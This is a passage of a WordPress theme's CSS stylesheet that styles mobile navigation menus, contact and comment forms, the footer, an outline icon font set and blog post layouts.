    width: 40px;
    font-size: 14px;
    display: block;
    color: #1f1f1f;
}

@media (max-width: 1079px)
{
    .header-search-bar
    {
        display: none;
    }

    #main-menu .navbar-nav .dropdown-menu
    {
        padding: 0;
        border: none;
        border-radius: 0;
        box-shadow: none;
        min-width: 230px;
        left: auto;
        visibility: visible;
        float: none;
        opacity: 1;
        margin-bottom: 20px;
        width: 100%;
        top: auto;
        position: relative;
    }

    #main-menu .navbar-nav .mega-menu
    {
        position: relative;
    }

    #main-menu .navbar-nav .mega-menu.mobile-visible
    {
        position: relative;
        margin-bottom: 15px;
    }

    #main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item
    {
        width: 100%;
        display: inline-block;
        float: none;
        margin-right: 0;
        border-right: none;
    }

    #main-menu .navbar-nav .mega-menu .dropdown-menu
    {
        left: auto;
        margin: 0;
        padding: 0;
    }

    #main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a
    {
        padding: 10px 15px;
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children .dropdown-menu, #main-menu .navbar-nav .menu-item-has-children .dropdown-menu
    {
        display: none;
    }

    #main-menu .navbar-nav .menu-item-has-children.mobile-visible .dropdown-menu .menu-item-has-children.mobile-visible .dropdown-menu, #main-menu .navbar-nav .menu-item-has-children.mobile-visible .dropdown-menu
    {
        display: block;
        background: rgba(255, 255, 255, 0.5);
        border: none;
        margin: 0;
        padding-top: 5px;
        padding-bottom: 5px;
        opacity: 1;
        visibility: visible;
        transform: none;
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .dropdown:before
    {
        display: none;
    }

    #main-menu .navbar-nav .menu-item-has-children a
    {
        width: calc(100% - 40px);
    }

    #main-menu .navbar-nav .menu-item-has-children .mobile-dropdown
    {
        font-family: FontAwesome;
        font-size: 12px;
        font-style: normal;
        font-weight: normal;
        line-height: 1em;
        padding: 12px;
        top: 6px;
        z-index: 99;
        right: 0;
        position: absolute;
        -webkit-font-smoothing: antialiased;
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children .mobile-dropdown:before,
    #main-menu .navbar-nav .menu-item-has-children .mobile-dropdown:before
    {
        content: "\f078";
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children.mobile-visible .mobile-dropdown:before,
    #main-menu .navbar-nav .menu-item-has-children.mobile-visible .mobile-dropdown:before
    {
        content: "\f077";
    }

    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse
    {
        overflow-y: scroll;
        max-height: calc(100vh - 64px);
    }

    #main-menu .navbar-nav > .menu-item-has-children > a:after
    {
        display: none;
    }

    .navbar.navbar-default.navbar-shrink .modal-menu-item
    {
        border-color: #ffffff;
        padding: 0;
        border: 2px solid;
    }

    #main-menu .navbar-nav .menu-item a
    {
        padding: 10px 0;
    }

    #main-menu .navbar-nav > .wpml-ls-item
    {
        float: left;
        margin-top: 10px;
    }

    #main-menu .navbar-nav > .wpml-ls-first-item
    {
        margin-left: 0;
    }

    .nav-logo,
    .navbar-shrink .nav-logo
    {
        display: block;
    }

    .fixed-logo,
    .navbar-shrink .fixed-logo
    {
        display: none;
    }

    header .header-dashboard .dashboard
    {
        max-width: 90%;
    }

    .navbar-fixed-top
    {
        padding-top: 8px;
        padding-bottom: 8px;
    }
}

/* --------------------------------------
6. SECTIONS
-----------------------------------------*/

/*6.9 SUBSCRIBE*/

.wpcf7-form
{
    text-align: left;
}

.wpcf7-form label
{
    display: block;
}

.wpcf7 br
{
    display: none;
}

.wpcf7-form-control-wrap
{
    position: relative;
    margin-right: 40px;
    width: 100%;
    display: inline-block;
}

#comments
{
    margin-right: 30px;
}

#comments textarea,
.wpcf7-form textarea
{
    width: 100%;
    outline: none;
    display: inline-block;
    padding: 10px;
    resize: none;
    height: 100px;
    font-size: 14px;
    text-shadow: none;
    border: 2px solid #e8e9e9;
    background: #ffffff;
}

#comments label,
.wpcf7-form .label
{
    font-weight: bold;
    text-align: left;
    color: #bbbbbb;
    padding-left: 0px;
    font-size: 12px;
    letter-spacing: 0;
    margin-bottom: 10px;
    display: block;
    margin-top: 10px;
}

#comments label
{
    color: #1f1f1f;
}

#comments input[type="checkbox"] + label
{
    display: inline-block;
}

span.wpcf7-not-valid-tip
{
    font-size: 12px;
    line-height: 12px;
    margin-top: -4px;
}

div.wpcf7-response-output
{
    margin: 0px 0 20px;
    font-size: 14px;
    position: relative;
}

.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors
{
    color: #d8000c;
    background-color: #ffbaba;
    border: 0;
    padding: 10px 10px 10px 50px;
}

.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok
{
    color: #4f8a10;
    background-color: #dff2bf;
    border: 0;
    padding: 10px 10px 10px 50px;
}

div.wpcf7-mail-sent-ok:before, div.wpcf7-validation-errors:before
{
    font: 26px/30px FontAwesome;
    margin-right: 16px;
    vertical-align: middle;
    position: absolute;
    left: 10px;
}

div.wpcf7-mail-sent-ok:before
{
    content: '\f00c';
    position: absolute;
    left: 10px;
}

div.wpcf7-validation-errors:before
{
    content: '\f057';
}

#single-page #comments
{
    clear: both;
    margin: 50px 0;
}

.comment-form-cookies-consent
{
    display: block;
    float: left;
    width: 100%;
    margin-bottom: 20px !important;
}

.comment-form-cookies-consent input
{
    margin-right: 10px;
}

.single-page-content p
{
    margin-bottom: 30px;
}

#single-page .wpcf7 p
{
    margin-bottom: 0;
}

#single-page .wpcf7 .label
{
    margin-bottom: 10px;
}

.post-password-form
{
    padding-right: 15px;
    padding-left: 15px;
    margin-top: 100px;
    margin-right: auto;
    margin-left: auto;
}

.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-select
{
    margin-bottom: 10px;
}

@media (min-width: 992px)
{
    .post-password-form
    {
        width: 970px;
    }
}

@media (min-width: 1200px)
{
    .post-password-form
    {
        width: 1240px;
    }
}

.post-password-form input[type="password"]
{
    margin-left: 10px;
    padding: 0 20px;
    outline: 0;
    font-size: 13px;
    line-height: 48px;
    height: 48px;
    background: #ffffff;
    border-radius: 25px;
    border: 2px solid #e8e9e9;
}

.post-password-form input[type="submit"]
{
    height: 50px;
    padding: 0 25px;
    border-radius: 25px;
    color: #ffffff;
    line-height: 46px;
    font-size: 12px;
    outline: none;
    font-weight: bold;
    letter-spacing: 1px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    text-align: center;
    text-transform: uppercase;
}

.post-password-form input[type="submit"]:hover
{
    background-color: #ffffff;
}

.light-font
{
    font-weight: 100;
}

.contact-map-container .toggle-map:hover, .wpcf7 .wpcf7-submit:hover
{
    background: #ffffff;
}

#single-page #comments input[type="text"],
#single-page #comments input[type="email"],
#posts-content #comments input[type="text"],
#posts-content #comments input[type="email"],
.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-email,
.wpcf7 .wpcf7-select
{
    width: 100%;
    height: 48px;
    background-color: #ffffff;
    color: #333333;
    outline: none;
    display: inline-block;
    padding: 0 10px;
    font-size: 14px;
    font-weight: normal;
    text-shadow: none;
    border: 2px solid #e8e9e9;
}

.register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap
{
    width: 22.5% !important;
    margin-left: 1%;
    margin-right: 1%;
    display: inline-block;
}

.register-form .wpcf7 .wpcf7-submit
{
    float: right;
    margin-top: 0;
}

.register-form .wpcf7 .wpcf7-submit:hover
{
    background: transparent !important;
}

.register-form .wpcf7 .ajax-loader
{
    display: none;
}

.wpcf7-select
{
    display: block;
    cursor: pointer;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
}

.woocommerce .woocommerce-ordering:after,
.menu-31:after
{
    display: block;
    content: "\f107";
    font-family: FontAwesome;
    padding: 8px;
    position: absolute;
    right: 20px;
    top: 17px;
    z-index: 10;
    width: 10%;
    font-weight: bold;
    line-height: 10%;
    width: 10px;
    height: 10px;
    color: #333333;
}

.woocommerce .woocommerce-ordering:after
{
    right: 20px;
    top: 21px;
}

.register-form .wpcf7 .wpcf7-text, .register-form .wpcf7 .wpcf7-email, .register-form .wpcf7 .wpcf7-select
{
    min-width: 100%;
    width: 100%;
    margin-bottom: 0;
}

.register-form div.wpcf7 img.ajax-loader
{
    display: none;
}

/* --------------------------------------
7.FOOTER
-----------------------------------------*/
.vc_row.vc_row-has-fill
{
    background-repeat: no-repeat;
    background-position: center;
}

#footer.classic
{
    position: relative;
}

#footer.fixed
{
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
}

.upper-footer
{
    padding-top: 60px;
    padding-bottom: 60px;
}

.lower-footer
{
    border-top: 1px solid #626262;
    padding-top: 15px;
    padding-bottom: 15px;
}

.footer_widget
{
    max-width: 280px;
}

.second-widget-area > .footer_widget
{
    margin-right: auto;
    margin-left: auto;
}

.third-widget-area > .footer_widget
{
    margin-left: auto;
}

.footer_widget ul
{
    list-style: none;
    margin: 0;
    padding: 0;
}

.footer_widget li
{
    font-size: 14px;
    line-height: 1.5em;
}

.footer_widget a
{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #ffffff;
}

.footer_widget a:hover
{
    text-decoration: none;
    color: #ffffff;
    opacity: 0.8;
}

.footer_widget .logo
{
    max-width: 100%;
    height: auto;
}

.footer_widget .widget-title
{
    font-size: 16px;
    font-weight: bold;
    line-height: 20px;
    margin-bottom: 20px;
}

.footer_widget p
{
    margin-bottom: 0;
}

.footer_widget li
{
    margin-top: 5px;
}

.footer_widget li:first-child
{
    margin-top: 0;
}

.footer-copyright
{
    font-size: 16px;
    line-height: 1.25em;
    text-align: center;
    color: #bbbbbb;
}

.footer-contacts > li
{
    font-size: 14px;
    line-height: 20px;
    color: #ffffff;
}

.footer-contacts > li:before
{
    content: '';
    display: inline-block;
    width: 16px;
    height: 16px;
    background: no-repeat center;
    background-size: contain;
    vertical-align: middle;
    margin-top: -2px;
    margin-right: 10px;
}

.footer-contacts > li.phone:before
{
    background-image: url(/wp-content/themes/cognitive/images/phone-white.svg);
}

.footer-contacts > li.email:before
{
    background-image: url(/wp-content/themes/cognitive/images/email-white.svg);
}

.footer-contacts > li.location:before
{
    background-image: url(/wp-content/themes/cognitive/images/location-white.svg);
}

.socials-widget
{
    max-width: 280px;
    margin-left: auto;
}

.socials-widget > a
{
    display: inline-block;
    width: 30px;
    height: 30px;
    text-indent: -9999em;
    vertical-align: top;
    margin-left: 15px;
    position: relative;
}

.socials-widget > a:first-child
{
    margin-left: 0;
}

.socials-widget > a > svg
{
    content: '';
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}

.socials-widget > a:hover > svg
{
    opacity: 0.8;
}

.back-to-top
{
    width: 40px;
    height: 40px;
    background: rgba(98, 98, 98, 0.8);
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    position: fixed;
    bottom: 20px;
    right: -50px;
    z-index: 9999;
    cursor: pointer;
    -webkit-transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
}

.back-to-top:hover
{
    background-color: rgba(98, 98, 98, 1);
}

.back-to-top.active
{
    right: 20px;
}

.back-to-top > .fa
{
    color: #ffffff;
}

@media (max-width: 991px)
{
    #footer.fixed
    {
        position: relative;
    }

    .upper-footer .first-widget-area,
    .upper-footer .second-widget-area,
    .upper-footer .third-widget-area,
    .upper-footer .forth-widget-area
    {
        margin-top: 40px;
    }

    .upper-footer .first-widget-area:first-child,
    .upper-footer .second-widget-area:first-child,
    .upper-footer .third-widget-area:first-child,
    .upper-footer .forth-widget-area:first-child
    {
        margin-top: 0;
    }

    .lower-footer
    {
        border-top: none;
    }

    .footer_widget
    {
        margin-left: auto;
        margin-right: auto;
    }

    .footer_widget .textwidget
    {
        max-width: initial;
        text-align: center;
    }

    .footer_widget .widget-title
    {
        text-align: center;
    }

    .socials-widget
    {
        text-align: center;
    }

    .socials-widget > a,
    .socials-widget > a:first-child
    {
        margin-right: 10px;
        margin-left: 10px;
    }
}

/*-----------------------------------------------------------------*/

/* 8. ICONS
/*-----------------------------------------------------------------*/

.iconspage header
{
    text-align: center;
    padding: 120px 0 0;
}

.iconspage header h1
{
    font-size: 2rem;
}

.iconspage header p
{
    font-size: 1.4rem;
    margin-top: .6em;
}

.iconspage header a:hover
{
    text-decoration: underline;
}

.iconspage section
{
    width: 90%;
    max-width: 1200px;
    margin: 50px auto;
}

.iconspage section h2
{
    border-bottom: 1px solid #e2e2e2;
    padding: 0 0 1em .2em;
    margin-bottom: 1em;
}

.iconspage ul::after
{
    clear: both;
    content: "";
    display: table;
}

.iconspage ul li
{
    width: 25%;
    float: left;
    padding: 16px 0;
    text-align: center;
    border-radius: .25em;
    cursor: pointer;
    -webkit-transition: background 0.2s;
    -moz-transition: background 0.2s;
    transition: background 0.2s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
}

.iconspage ul li:hover
{
    background: #dbdbdb;
}

.iconspage ul p
{
    display: inline-block;
    font-size: 1rem;
    margin-top: 10px;
    color: #999999;
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
    white-space: nowrap;
    width: 100%;
    padding: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
}

[class^='nc-icon-outline'], [class*='nc-icon-outline']
{
    display: inline-block;
    font-family: 'Nucleo Outline' !important;
    speak: none;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.nc-icon-outline-air-baloon:before
{
    content: "\e600";
}

.nc-icon-outline-album:before
{
    content: "\e601";
}

.nc-icon-outline-banana:before
{
    content: "\e602";
}

.nc-icon-outline-bear:before
{
    content: "\e603";
}

.nc-icon-outline-beer:before
{
    content: "\e604";
}

.nc-icon-outline-board:before
{
    content: "\e605";
}

.nc-icon-outline-bookmark-add:before
{
    content: "\e606";
}

.nc-icon-outline-bookmark-remove:before
{
    content: "\e607";
}

.nc-icon-outline-bookmark:before
{
    content: "\e608";
}

.nc-icon-outline-cake:before
{
    content: "\e609";
}

.nc-icon-outline-cart-add:before
{
    content: "\e60a";
}

.nc-icon-outline-cart:before
{
    content: "\e60b";
}

.nc-icon-outline-chat:before
{
    content: "\e60c";
}

.nc-icon-outline-cloud:before
{
    content: "\e60d";
}

.nc-icon-outline-coffee:before
{
    content: "\e60e";
}

.nc-icon-outline-controller:before
{
    content: "\e60f";
}

.nc-icon-outline-diamond:before
{
    content: "\e610";
}

.nc-icon-outline-dislike:before
{
    content: "\e611";
}

.nc-icon-outline-evil:before
{
    content: "\e612";
}

.nc-icon-outline-eye-ban:before
{
    content: "\e613";
}

.nc-icon-outline-eye:before
{
    content: "\e614";
}

.nc-icon-outline-flight:before
{
    content: "\e615";
}

.nc-icon-outline-headphones:before
{
    content: "\e616";
}

.nc-icon-outline-heart:before
{
    content: "\e617";
}

.nc-icon-outline-home:before
{
    content: "\e618";
}

.nc-icon-outline-image:before
{
    content: "\e619";
}

.nc-icon-outline-keyboard:before
{
    content: "\e61a";
}

.nc-icon-outline-laptop:before
{
    content: "\e61b";
}

.nc-icon-outline-like:before
{
    content: "\e61c";
}

.nc-icon-outline-money:before
{
    content: "\e61d";
}

.nc-icon-outline-moon-storm:before
{
    content: "\e61e";
}

.nc-icon-outline-moon:before
{
    content: "\e61f";
}

.nc-icon-outline-moto:before
{
    content: "\e620";
}

.nc-icon-outline-mouse:before
{
    content: "\e621";
}

.nc-icon-outline-pc:before
{
    content: "\e622";
}

.nc-icon-outline-pizza:before
{
    content: "\e623";
}

.nc-icon-outline-player:before
{
    content: "\e624";
}

.nc-icon-outline-print:before
{
    content: "\e625";
}

.nc-icon-outline-reflex:before
{
    content: "\e626";
}

.nc-icon-outline-robot:before
{
    content: "\e627";
}

.nc-icon-outline-shirt:before
{
    content: "\e628";
}

.nc-icon-outline-sign:before
{
    content: "\e629";
}

.nc-icon-outline-skull:before
{
    content: "\e62a";
}

.nc-icon-outline-suitcase:before
{
    content: "\e62b";
}

.nc-icon-outline-sun-cloud:before
{
    content: "\e62c";
}

.nc-icon-outline-sushi:before
{
    content: "\e62d";
}

.nc-icon-outline-taxi:before
{
    content: "\e62e";
}

.nc-icon-outline-vespa:before
{
    content: "\e62f";
}

.nc-icon-outline-wallet:before
{
    content: "\e630";
}

.nc-icon-outline-world:before
{
    content: "\e631";
}

/*-----------------------------------------------------------------*/

/* 9. BLOG
/*-----------------------------------------------------------------*/

.vc_grid-item-mini .vc_gitem-zone
{
    background-color: white;
}

.vc_grid-item-mini .vc_gitem-zone img
{
    margin-bottom: -10px;
    z-index: 10;
    position: relative;
}

.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-top,
.vc_grid-item-mini .vc_gitem-zone-b .vc_gitem-row-position-top
{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
}

.vc_grid-item-mini .wpb_single_image.vc_align_center
{
    margin-bottom: 0 !important;
}

.vc_grid-item-mini .vc_custom_heading
{
    margin-bottom: 20px;
}

.vc_grid-item-mini .vc_gitem-post-data
{
    font-size: 15px;
    line-height: 1.6;
}

.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date
{
    font-size: 13px;
    font-weight: inherit;
    line-height: 1;
    margin-bottom: 25px;
    opacity: 0.75;
    margin-top: -13px;
}

.vc_grid-item-mini .vc_gitem_row .vc_gitem-col
{
    padding: 0;
}

.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-bottom, .vc_grid-item-mini .vc_gitem-zone-b .vc_gitem-row-position-bottom
{
    position: relative;
}

.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4
{
    margin: 0;
    letter-spacing: -0.2px;
}

.vc_grid-item-mini .vc-gitem-zone-height-mode-auto:before
{
    content: "";
    display: block;
    padding-top: 0;
}

.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-middle, .vc_gitem-zone-b .vc_gitem-row-position-middle
{
    position: relative;
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    padding: 35px;
    text-align: center;
    padding-top: 40px;
}

.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom
{
    text-align: center;
    height: 44px;
    border: none;
    border-radius: 999px;
    min-width: 160px;
    font-size: 12px;
    font-weight: 900;
    color: #ffffff;
    padding: 0 25px;
    margin: auto;
    display: table;
    text-transform: uppercase;
    box-sizing: border-box;
    line-height: 44px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    background: transparent;
    cursor: pointer;
}

.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover
{
    color: #ffffff;
}

.vc_grid-item-mini .vc_btn3-container.vc_btn3-center
{
    text-align: center;
    margin-top: 30px;
}

.vc_grid-item-mini .vc_btn3-container.vc_btn3-center
{
    margin-bottom: 0;
}

.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty)
{
    padding-right: 30px;
}

.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:hover
{
    padding-right: 34px;
}

#header.blog-header
{
    background: #f8f8f8;
}

.blog-header
{
    background-size: cover !important;
    position: relative;
    overflow: hidden;
}

.header-overlay
{
    position: absolute;
    width: 100%;
    height: 120%;
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-size: 100%;
}

.with-overlay .parallax-overlay
{
    opacity: 1;
}

.single-page-heading
{
    padding-top: 120px;
    padding-bottom: 120px;
    position: relative;
    overflow: hidden;
}

.maintenance .single-page-heading
{
    display: none;
}

@media (max-width: 959px)
{
    .single-page-heading
    {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.blog-header .intro-text
{
    position: relative;
    padding-top: 220px;
    width: 100%;
    padding-bottom: 0;
}

.search #posts-content,
.archive #posts-content,
.blog #posts-content
{
    padding-top: 60px;
    padding-bottom: 60px;
}

.search-results .blog-single-title
{
    font-weight: bold;
    line-height: 30px;
    font-size: 22px;
    text-align: left;
    margin-top: 0;
}

.search-results .blog-single-title a
{
    color: #1f1f1f;
}

#posts-content .blog-separator
{
    color: #cccccc;
    padding: 0 15px;
    display: inline-block;
    margin: 0;
}

#posts-content .post .blog-single-title,
#posts-content .blog-single-content .blog-single-title
{
    font-weight: bold;
    line-height: 30px;
    font-size: 24px;
    text-align: left;
    margin-top: 20px;
}

#posts-content .entry-meta
{
    width: 100%;
    margin-bottom: 32px;
    color: inherit;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    font-size: 13px;
    font-weight: 400;
    padding-top: 6px;
    line-height: 1.3;
    margin-top: 0;
}

#posts-content .more-button a
{
    text-transform: uppercase;
    display: inline-block;
    font-weight: bold;
    margin-top: 15px;
    font-size: 14px;
}

#posts-content .type-attachment,
#posts-content .cproduct,
#posts-content .service,
#posts-content .post
{
    margin-bottom: 60px;
    background: #ffffff;
    padding: 35px;
    padding-bottom: 45px;
    font-size: inherit;
    overflow: hidden;
    margin-right: 30px;
}

#posts-content .event
{
    margin-bottom: 30px;
    padding: 30px;
    font-size: inherit;
    overflow: hidden;
}

.single-event #posts-content .event
{
    margin-right: 30px;
}
@media (max-width: 991px)
{
    .single-event #posts-content .event
    {
        margin-right: 0px;
        padding: 0;
    }
}
.search-results #posts-content article
{
    margin-bottom: 20px;
    background: #ffffff;
    padding: 35px;
    padding-bottom: 45px;
    border-radius: 10px;
    font-size: inherit;
    overflow: hidden;
    margin-right: 30px;
}

#no-posts-found
{
    padding: 0;
}

#no-posts-found .section-title
{
    text-align: left;
}

#posts-content .event.sticky p,
#posts-content .event.sticky .entry-meta,
#posts-content .event.sticky li,
#posts-content .post.sticky p,
#posts-content .post.sticky .entry-meta,
#posts-content .post.sticky li
{
    font-weight: bold;
}

#posts-content .event.BlogMinimal .blog-single-title,
#posts-content .event.BlogMinimal,
#posts-content .post.BlogMinimal .blog-single-title,
#posts-content .post.BlogMinimal
{
    text-align: center;
}

#posts-content .event.BlogMinimal .comment-count,
#posts-content .post.BlogMinimal .comment-count
{
    float: none;
}

#posts-content .event.BlogMinimal .entry-content,
#posts-content .post.BlogMinimal .entry-content
{
    max-height: 50px;
    overflow: hidden;
    margin-bottom: 25px;
}

#posts-content .format-status .entry-content p
{
    font-size: 20px;
    font-style: italic;
    font-weight: 300;
}

.post_format-post-format-gallery .wp-post-image,
.post_format-post-format-image .wp-post-image
{
    display: none;
}

.single-post #posts-content .event,
.single-post #posts-content .post
{
    margin-bottom: 55px;
}

#posts-content img
{
    max-width: 100%;
    height: auto;
}

#posts-content .wp-post-image
{
    margin-left: -30px;
    margin-top: -30px;
    width: auto;
    max-width: calc(100% + 60px);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#posts-content .wp-post-image:hover
{
}

.single-post #posts-content .wp-post-image:hover
{
    opacity: 1;
}

.single-post .navigation.pagination
{
    margin-top: 0;
}

.single-post .navigation.pagination .next, .single-post .navigation.pagination .prev
{
}

#posts-content .comment-count
{
    float: right;
    margin-right: 5px;
}

#posts-content .comment-count .fa
{
    margin-right: 7px;
}

.entry-meta .fa
{
    margin-right: 7px;
    font-size: 12px;
}

.entry-meta span
{
    margin-right: 15px;
}

.entry-meta .fa-calendar-o
{
    font-size: 11px;
}

#comments #respond #reply-title, .reply-title, .widget-title, #reply-title
{
    font-size: 16px;
    font-family: inherit;
    text-align: left;
    font-weight: bold;
    margin: 0;
    letter-spacing: -0.3px;
    line-height: 40px;
}

.reply-title
{
    border-bottom: 1px solid rgba(34, 35, 40, 0.13);
    padding-bottom: 30px;
}

.comment-notes
{
    display: none;
}

#comments .children li:last-child, #comments .children li
{
    border-top: 1px solid rgba(34, 35, 40, 0.13);
    margin-top: 35px;
    padding-bottom: 0;
    border-bottom: none;

}

.blog_widget
{
    margin-bottom: 60px;
}

.blog_widget ul
{
    list-style: none;
    margin: 0;
    padding: 0;
}

.blog_widget ul li
{
    margin-top: 15px;
}

.blog_widget ul li:first-child
{
    margin-top: 0;
}

.blog_widget ul li a
{
    display: block;
    font-size: 16px;
    font-weight: bold;
    line-height: 1.25em;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.blog_widget select
{
    width: 100%;
    padding: 0 15px;
    border: 1px solid #cccccc;
    outline: none;
    font-size: 14px;
    line-height: 50px;
    height: 50px;
}

.blog_widget img
{
    border-radius: 0;
}

#comments .reply-title, #comments #respond #reply-title
{
    margin-top: 20px;
    margin-bottom: 25px;
    border-top: none;
    padding-top: 0;
    line-height: 1;
    padding-bottom: 25px;
    border-bottom: 1px solid rgba(34, 35, 40, 0.13);
}

#comments .reply-title
{
}

#posts-content .cproduct h1,
#posts-content .event h1,
#posts-content .post h1
{
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content .cproduct h2,
#posts-content .event h2,
#posts-content .post h2
{
    text-align: left;
    font-size: 35px;
    line-height: 35px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content .cproduct h3,
#posts-content .event h3,
#posts-content .post h3
{
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content .cproduct blockquote,
#posts-content .event blockquote,
#posts-content .post blockquote
{
    margin: 20px 0;
    font-size: inherit;
    font-style: normal;
    border-left-width: 2px;
}

#posts-content .cproduct blockquote p,
#posts-content .event blockquote p,
#posts-content .post blockquote p
{
    margin-bottom: 0;
}

#posts-content .cproduct table,
#posts-content .event table,
#posts-content .post table
{
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

#posts-content .cproduct td,
#posts-content .cproduct th,
#posts-content .event td,
#posts-content .event th,
#posts-content .post td,
#posts-content .post th
{
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}

#posts-content .cproduct dl,
#posts-content .event dl,
#posts-content .post dl
{
    margin: 0;
}

#posts-content .cproduct dd,
#posts-content .event dd,
#posts-content .post dd
{
    margin: 0 0 20px;
}

#posts-content .event p,
#posts-content .post p
{
    margin-bottom: 20px;
}

#posts-content .cproduct address,
#posts-content .event address,
#posts-content .post address
{
    font-style: italic
}

#posts-content .cproduct code, #posts-content .cproduct kbd,
#posts-content .event code, #posts-content .event kbd,
#posts-content .post code, #posts-content .post kbd
{
    background: #efefef;
    border: none;
    box-shadow: none;
}

#posts-content .cproduct kbd,
#posts-content .event kbd,
#posts-content .post kbd
{
    color: inherit;
}

#posts-content .cproduct pre,
#posts-content .event pre,
#posts-content .post pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
    white-space: pre-wrap;
    word-wrap: break-word;
}

#posts-content .cproduct input,
#posts-content .event input,
#posts-content .post input
{
    border: 1px solid #cccccc;
    height: 40px;
    border-radius: 3px;
    line-height: 1;
    font-size: 14px;
    outline: none;
    padding: 0 15px;
}

#posts-content .cproduct input[type="submit"],
#posts-content .event input[type="submit"],
#posts-content .post input[type="submit"]
{
    border: none;
    border-radius: 2px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 0 25px;
    color: #ffffff;
}

#posts-content .post_format-post-format-gallery br
{
    display: none;
}

#posts-content .gallery-size-thumbnail
{
    float: left;
    width: 100%;
}

#posts-content .cproduct .gallery-item,
#posts-content .event .gallery-item,
#posts-content .post .gallery-item
{
    width: 150px;
    margin: 0;
    height: 150px;
    position: relative;
    margin-right: 15px;
    margin-bottom: 15px;
}

#posts-content .gallery-item .gallery-caption
{
    opacity: 0;
    background: rgba(51, 51, 51, 0.8);
    color: #ffffff;
    position: absolute;
    width: 100%;
    bottom: -20px;
    right: 0;
    font-size: 11px;
    top: auto;
    visibility: hidden;
    transition: 0.3s;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 40px;
    line-height: 30px;
    padding: 5px 10px;
    white-space: nowrap;
}

#posts-content .gallery-item:hover .gallery-caption
{
    opacity: 1;
    visibility: visible;
}

#posts-content .cproduct .gallery-item img,
#posts-content .event .gallery-item img,
#posts-content .post .gallery-item img
{
    border: none;
}

#posts-content .cproduct iframe,
#posts-content .event iframe,
#posts-content .post iframe
{
    max-width: 100%;
}

#posts-content .cproduct.format-aside .blog-single-title,
#posts-content .event.format-aside .blog-single-title,
#posts-content .post.format-aside .blog-single-title
{
    display: none;
}

.maintenance #single-page
{
    padding-top: 0 !important;
}

#single-page .single-page-content h1
{
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 30px;
    margin-top: 25px;
}

#single-page .single-page-content h2
{
    text-align: left;
    font-size: 35px;
    line-height: 45px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#single-page .single-page-content h3
{
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}

.single-page-content blockquote
{
